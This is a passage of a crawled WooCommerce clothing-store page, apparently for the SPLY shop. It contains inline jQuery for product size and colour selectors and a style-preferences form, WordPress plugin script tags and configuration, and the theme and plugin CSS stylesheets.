      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}




--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 58169
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
	font-family: terminademi; 
	src: url(new-home/fonts/termina-demi.otf);     
}
@font-face {
	font-family: terminabold; 
	src: url(new-home/fonts/termina-bold.otf);     
}
@font-face {
	font-family: terminaheavy; 
	src: url(new-home/fonts/termina-heavy.ttf);     
}
@font-face {
	font-family: interlight; 
	src: url(new-home/fonts/inter-light.ttf);     
}
@font-face {
	font-family: interregular; 
	src: url(new-home/fonts/inter-regular.ttf);     
}
@font-face {
	font-family: intermedium; 
	src: url(new-home/fonts/inter-medium.ttf);     
}
@font-face {
	font-family: intersemibold; 
	src: url(new-home/fonts/inter-semibold.ttf);     
}
@font-face {
	font-family: timesnewroman; 
	src: url(fonts/times-new-roman.ttf);     
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {

	padding: 9px 8px 9px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
.form-control{
	outline:none;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
.vendor-styles-section-inner{
	min-height:60px;
}
audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}
div.wpcf7-spam-blocked {

	font-size: 13px;
	padding: 20px;
	text-align: center;
}
span.wpcf7-not-valid-tip {

	font-size: 11px;

	margin-top: 5px;
}

a {
	background-color: transparent;
	color: #000;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;

	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}





@font-face {
	font-family: monumentextended-ultrabold;
	src:url("fonts/monumentextended-ultrabold.woff") format("woff")
}

@font-face {
	font-family: Druk Wide;
	src: url(fonts/Druk-WideMedium.eot);
	src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Regular;
	src: url(fonts/MonumentExtended-Regular.eot);
	src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Light;
	src: url(fonts/MonumentExtended-Light.eot);
	src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Black;
	src: url(fonts/MonumentExtended-Black.eot);
	src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

body {
	padding: 0px;
	margin: 0px;
	font-family: terminademi;
}

* {
	box-sizing: border-box;
}
h1,
h2{
	font-family: Druk Wide;
}

h3,
h4,
h5,
h6 {
	font-family: MonumentExtended Black;
	font-weight: normal;
	letter-spacing: 1px;
}

.clear,
.clearfix {
	clear: both;
}

.container {
	width: 1170px;
	margin: 0 auto;
}

.header {
	padding: 15px 30px;
	width: 100%;
	z-index: 99;
	float: left;
	position: fixed;
	top: 0px;
	background: #fff;
	font-family: terminademi;
}
.logged-in.admin-bar .header{
	top: 32px;
}
.header.scrolled {
	top: 0px;
	background: rgba(255, 255, 255, 1);
	-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
}

.header .logo {
	display: inline-block;
	line-height: 1px;
	margin-top: 0px;
	position:relative;
	z-index:2;

}

.header-logo {
	/*text-align: center;
	width: 100%;*/
	float: left;
}

.header .logo img {
	width: 80px;
}

.header .header-inner {
	position: relative;
}

.header .menu-toggle-btn {
	position: absolute;
	right: 30px;
	top: 3px;
	line-height: 15px;
	cursor: pointer;
}

.header .menu-toggle-btn img {
	width: 24px;
}

.header .menu-toggle-btn span {
	float: right;
	margin-left: 15px;
	margin-top: 1px;
}

.header .main-menu {
	float: left;
	margin-left: 15px;
}

.head-right-nav {
	float: right;
	width: 12%;
	padding-top: 0px;
}
.header-currency {
	display: inline-block;
	margin-left: 5px;
	width: 100px;
}

.header-currency .alg_currency_select {
	width: 100%;
	padding: 14px 10px;
	font-size: 12px;
	border: 1px solid #f0f0f0 !important;
}

.header-currency .woocommerce-currency-switcher+div {
	display: none !important;
}

.mouse-img {
	display: inline-block;
	margin-top: -10PX;
}
/*
.head-right-nav {
	position: absolute;
	right: 10px;
	top: -5px;
	padding-top: 0px;


	}*/

	.head-right-nav a {
		font-size: 14px;
		color: #000;
		padding: 10px 10px;
		font-family: terminademi;
		text-decoration: none;
		letter-spacing: 1px;
		position: relative;
	}

	.main-navigation-mobile ul li {
		position: relative;
	}

	.main-navigation-mobile ul ul ul li:after,
	.main-navigation-mobile ul ul li:after {
		display: none;
	}

	.main-navigation-mobile ul li a {
		display: inline-block !important;
	}

	.main-navigation-mobile ul ul li a {
		width: 100%;
	}

	.main-navigation-mobile ul .sub-menu {
		display: none;
	}

	.main-navigation-mobile ul .sub-menu ul {
		display: block;
	}

	.store-section-inner {
		position: relative;
	}

	.woocommerce-breadcrumb {
		position: absolute;
		top: -40px;
		font-family: terminademi;
		left: 0px;
		color: #000 !important;
	}

	.product-detail-page .woocommerce-breadcrumb {
		top: 105px;
		left: 1.2%;
		font-size: 11px;
	}

	.woocommerce-breadcrumb a {
		font-family: terminademi;
		color: #7d7d7d !important;
		font-size: 11px;
	}

	.woocommerce-products-header h1,
	.cat-title {
		font-family: terminademi;
		font-size: 30px;
		margin: 0px !important;
		padding-bottom: 6px;
		line-height: 1.2;
		color: #000;
	}

	.woocommerce .woocommerce-ordering select {
